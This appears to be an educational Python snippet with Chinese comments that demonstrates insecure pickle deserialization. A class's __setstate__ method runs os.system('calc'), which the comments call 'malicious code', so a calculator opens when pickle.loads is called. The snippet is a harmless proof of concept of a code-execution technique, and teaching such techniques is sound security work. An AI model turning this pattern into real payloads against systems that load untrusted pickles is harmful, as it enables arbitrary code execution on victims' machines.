 import pickle
import os
#反序列化魔术方法调用-__reduce__() __reduce_ex__() __setstate__()
class SerializePerson():
    def __init__(self, name):
        self.name = name
# 构造 __setstate__ 方法
    def __setstate__(self, name):
        os.system('calc') # 恶意代码
tmp = pickle.dumps(SerializePerson('tom')) #序列化
pickle.loads(tmp) # 反序列化 此时会弹出计算器